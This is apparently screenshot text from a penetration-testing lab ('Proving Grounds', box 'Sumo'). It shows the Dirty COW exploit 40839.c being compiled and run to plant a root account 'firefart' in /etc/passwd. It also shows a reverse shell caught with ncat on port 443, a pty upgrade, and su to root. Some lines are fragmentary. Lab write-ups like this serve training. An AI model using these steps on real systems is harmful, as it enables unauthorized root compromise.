 www-data@ubuntu:/tmp$ gcc -pthread 40839.c -o exploit -lcrypt
gcc -pthread 40839.c -o exploit -lcrypt
www-data@ubuntu:/tmp$ ./exploit
./exploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: meow
Complete line:
firefart:fiGX4KSDkXm1A:0:0:pwned:/root:/bin/bash
mmap: 7f55cc7bf000
^C
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Sumo
└─$
ux-gnu/4.6/cc1 -quiet -imultilib 32 -imultiarch i386-linux-gnu 50135.
138/40847.cpp
/command-not-found -- g++
/command-not-found -- -cc
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Sumo
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Sumo]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.138.87.
Ncat: Connection from 192.168.138.87:55077.
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$ python -c "import pty;pty.spawn('/bin/bash')"
<i-bin$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/usr/lib/cgi-bin$ su firefart
su firefart
Password: meow
firefart@ubuntu:/usr/lib/cgi-bin# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:/usr/lib/cgi-bin#